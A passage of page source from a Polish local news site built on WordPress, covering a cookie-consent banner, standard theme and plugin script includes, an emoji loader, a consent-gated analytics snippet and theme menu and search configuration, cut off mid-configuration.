					<span class="cmplz-description-statistics-anonymous">Przechowywanie techniczne lub dostęp, który jest używany wyłącznie do anonimowych celów statystycznych. Bez wezwania do sądu, dobrowolnego podporządkowania się dostawcy usług internetowych lub dodatkowych zapisów od strony trzeciej, informacje przechowywane lub pobierane wyłącznie w tym celu zwykle nie mogą być wykorzystywane do identyfikacji użytkownika.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Przechowywanie lub dostęp techniczny jest wymagany do tworzenia profili użytkowników w celu wysyłania reklam lub śledzenia użytkownika na stronie internetowej lub na kilku stronach internetowych w podobnych celach marketingowych.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Zarządzaj opcjami</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Zarządzaj serwisami</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Zarządzaj {vendor_count} dostawcami</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Przeczytaj więcej o tych celach</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Akceptuj</button>
		<button class="cmplz-btn cmplz-deny">Odmów</button>
		<button class="cmplz-btn cmplz-view-preferences">Preferencje</button>
		<button class="cmplz-btn cmplz-save-preferences">Zapisz preferencje</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Preferencje</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zarządzaj zgodą</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1 (rara)
        Deploy mode: deploy
        
        uid: 6971de0bc925a
    -->

    <script type="text/javascript" src="https://infopyskowice.pl/wp-content/plugins/sync-post-with-other-site/assets/js/sps_front_js.js?rand=673&amp;ver=1.4.2" id="sps_front_js-js"></script>
<script type="text/javascript" src="https://infopyskowice.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://infopyskowice.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://infopyskowice.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://infopyskowice.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"16","version":"6.5.6","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://infopyskowice.pl/wp-json/complianz/v1/","locale":"lang=pl&locale=pl_PL","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"/","categories":{"statistics":"statystyki","marketing":"marketing"},"tcf_active":"","placeholdertext":"Kliknij, \u017ceby zaakceptowa\u0107 {category} pliki cookies i w\u0142\u0105czy\u0107 t\u0119 tre\u015b\u0107","aria_label":"Kliknij, \u017ceby zaakceptowa\u0107 {category} pliki cookies i w\u0142\u0105czy\u0107 t\u0119 tre\u015b\u0107","css_file":"https://infopyskowice.pl/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=16","page_links":{"eu":{"cookie-statement":{"title":"","url":"https://infopyskowice.pl/nowe-obostrzenia-od-1-grudnia-co-sie-zmieni/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://infopyskowice.pl/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.5.6" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" src="https://infopyskowice.pl/wp-content/plugins/complianz-gdpr/cookiebanner/js/migrate.min.js?ver=6.5.6" id="cmplz-migrate-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://infopyskowice.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://infopyskowice.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/plain" data-service="google-analytics" async data-category="statistics" data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-538CHFEWLH"></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain" data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-538CHFEWLH', {
	cookie_flags:'secure;samesite=none',
	
});
</script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_33';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_33');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_41';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_41');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_44';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDAgMTJweCJ9","art_title":"0","all_modules_space":"15","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjIzIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiOSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","form_align":"content-horiz-right","icon_color":"#444444","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","icon_padding":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIyLjcifQ==","btn_icon_pos":"","show_form":"yes","form_offset":"eyJwb3J0cmFpdCI6IjcifQ==","tdicon":"td-icon-magnifier-big-rounded-line","f_title_font_family":"479","modules_divider":"","h_effect":"","arrow_color":"#ffffff","title_txt_hover":"#0070be","btn_bg_hover":"#222222","f_btn_font_family":"394","f_btn_font_transform":"uppercase","f_btn_font_weight":"","btn_bg":"[base64]","btn_bg_h":"[base64]","icon_color_h":"#0070be","toggle_horiz_align":"content-horiz-left","inline":"yes","float_block":"yes","f_title_font_weight":"500","title_txt":"#444444","all_underline_color":"","meta_info_align":"center","input_border":"1px 0 1px 1px","form_border":"0","results_border":"0","form_width":"eyJhbGwiOiIzMjAiLCJwb3J0cmFpdCI6IjI4MCJ9","results_msg_padding":"eyJhbGwiOiI1cHggMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMTBweCJ9","form_padding":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIyMHB4IDIwcHggNXB4ICAifQ==","results_limit":"5","modules_gap":"0","f_title_font_size":"12","f_title_font_line_height":"1.4","mc1_tl":"12","f_btn_font_style":"","f_results_msg_font_family":"394","f_results_msg_font_style":"normal","f_results_msg_font_transform":"uppercase","f_results_msg_font_size":"11","f_results_msg_font_line_height":"1","f_btn_font_size":"11","results_msg_color":"#444444","results_msg_color_h":"#0070be","time_ago_add_txt":"","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_weight":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_44');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_51';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_51');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_59';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_59');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_64';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDAgMTJweCJ9","art_title":"0","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","form_align":"content-horiz-right","icon_color":"#444444","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","icon_padding":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIyLjcifQ==","btn_icon_pos":"","show_form":"yes","form_offset":"eyJwb3J0cmFpdCI6IjcifQ==","tdicon":"td-icon-magnifier-big-rounded-line","f_title_font_family":"891","modules_divider":"","h_effect":"","arrow_color":"#ffffff","title_txt_hover":"#f78c8c","btn_bg_hover":"#222222","f_btn_font_family":"394","f_btn_font_transform":"uppercase","f_btn_font_weight":"","btn_bg":"[base64]","btn_bg_h":"[base64]","icon_color_h":"#f78c8c","toggle_horiz_align":"content-horiz-left","inline":"yes","float_block":"yes","f_title_font_weight":"700","title_txt":"#444444","all_underline_color":"","meta_info_align":"center","input_border":"1px 0 1px 1px","form_border":"0","results_border":"0","form_width":"eyJhbGwiOiIzMjAiLCJwb3J0cmFpdCI6IjI4MCJ9","results_msg_padding":"eyJhbGwiOiI1cHggMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMTBweCJ9","form_padding":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIyMHB4IDIwcHggNXB4ICAifQ==","results_limit":"5","modules_gap":"0","f_title_font_size":"12","f_title_font_line_height":"1.4","mc1_tl":"12","f_btn_font_style":"","f_results_msg_font_family":"394","f_results_msg_font_style":"normal","f_results_msg_font_transform":"uppercase","f_results_msg_font_size":"11","f_results_msg_font_line_height":"1","f_btn_font_size":"11","results_msg_color":"#444444","results_msg_color_h":"#f78c8c","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_weight":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category 